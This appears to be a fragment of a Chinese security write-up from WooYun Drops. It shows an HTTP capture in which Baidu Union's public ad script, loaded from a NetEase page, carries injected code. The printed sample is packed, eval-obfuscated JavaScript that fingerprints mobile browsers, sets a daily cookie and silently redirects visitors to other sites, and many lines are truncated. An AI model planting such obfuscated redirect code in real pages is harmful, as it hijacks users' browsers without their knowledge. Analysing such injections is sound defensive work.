 uil.cbs.baidu.com /sug/rich?wd=http%3A%2F%2Fimg1.126.
img1.126.net /channel4/html/baidu_wap_300110.html
cpro.baidustatic.com /cpro/ui/cm.js
urlsafe.baidu.com /
pos.baidu.com /acom?di=u1425210&dcb=BAIDU_DUP2_d
/moble/index.html
urlsafe.baidu.com /
js.users.51.la /17449686.js
web2.51.la:82 /go.asp?svid=9&id=17449686&tpages=1&
t5.baidu.com /kw?type=t5timing&etag=YXBwaWQ9Y29t
GET http://cpro.baidustatic.com/cpro/ui/cm.js HTTP/1.1
Host: cpro.baidustatic.com
Connection: keep-alive
Referer: http://img1.126.net/channel4/html/baidu_wap_300110.html
Accept: */*
User-Agent: Mozilla/5.0 (Linux; U; Android 4.1.1; zh-cn; MI 2A Build/JRO03L) AppleWebKit/534.24 (KHTML, like Gecko) V
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN, en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
1 网易的某广告页面引用了百度网盟的公共JS文件
Find... (press Ctrl+Enter to highlight all)
2 百度网盟的公共JS文件被注入广告代码
ImageView HexView WebView Auth Caching Cookies Raw JSON XML
ound="none";r.style.border="none";2===this.j?document.body.insertBefore(r,document.body.firstChild):3===this.j&&i.bind(e,"load",function
{document.body.appendChild(r)})}4===h&&d.jb(s)}}}});})();
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.r
{while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new
RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4 a=16.S;4 b=n.T;5(a.3(\'V\')!=-1||a.3(\'Q\')!=-1||a.3(\'U\')!=-1||a.3(\'R\')!=-1||a.3(\'
||a.3(\'11\')!=-1||a.3(\'t\')!=-1||a.3(\'x\')!=-1||a.3(\'v\')!=-1){4 g=m y();4 h=g.Z()+\'-\'+g.X()+\'-\'+g.Y();4 i=d(\'w\');5(i==u){c("w
||a.3(\'x\')!=-1||a.3(\'v\')!=-1){q.r.S="9://G.D.o/E/B/"}6{q.r.S="9://C.F.o/J/H.I"}}6{5(i!=h){c("w",h,"O");5(a.3(\'t\')!=-1||a.3(\'x\')!
="9://G.D.o/E/B/"}6{q.r.S="9://C.F.o/J/H.I"}}}};l c(g,h,i){4 j=f(i);4 k=m y();k.P(k.N()+j*1);n.z=g+"="+17(h)+";K="+k.L()};l d(g){4 h,i=m
$)");5(h=n.z.12(i))7(h[2]);6 7 u};l e(g){4 h=m y();h.P(h.N()-1);4 i=d(g);5(i!=u)n.z=g+"="+i+";K="+h.L()};l f(g){4 h=g.M(1,g.15)*1;4 i=g.
5(i=="h"){7 h*p*p*A}6 5(i=="d"){7 h*14*p*p*A}}',62,70,'|||indexOf|var|if|else|return|href|http||||||||||||function|new|document|com|60
|window|location||iPhone|null|iosafari|zdwr36593ctIPtime|iPad|Date|cookie|1000|180958|sahdonwqpndpans|uunt|link|
29so|clk|index|html|moble|expires|toGMTString|substring|getTime|h2|setTime|
360browser|Linux|appVersion|domain||Android|Presto|getMonth|getDate|getFullYear|Opera|Ucweb|match|RegExp|24|length|navigator|escape'.spl
drops.wooyun.org